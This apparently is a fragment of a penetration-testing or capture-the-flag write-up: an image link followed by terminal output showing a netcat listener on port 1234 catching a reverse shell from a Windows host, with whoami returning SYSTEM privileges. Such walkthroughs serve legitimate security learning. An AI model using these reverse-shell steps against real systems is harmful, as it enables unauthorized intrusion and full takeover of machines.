 > $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.10.10] from (UNKNOWN) [10.10.10.12] 49673
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system